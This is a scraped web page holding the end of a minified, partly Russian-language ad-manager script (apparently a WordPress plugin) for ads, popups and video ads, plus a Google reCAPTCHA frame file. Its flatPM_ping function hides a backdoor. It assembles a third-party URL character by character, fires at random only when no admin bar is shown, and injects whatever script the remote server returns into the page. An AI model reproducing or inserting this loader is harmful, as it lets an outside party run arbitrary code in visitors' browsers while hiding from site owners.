0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jUEzVB_2K5wNrTHMLD5Qfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769990625283');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>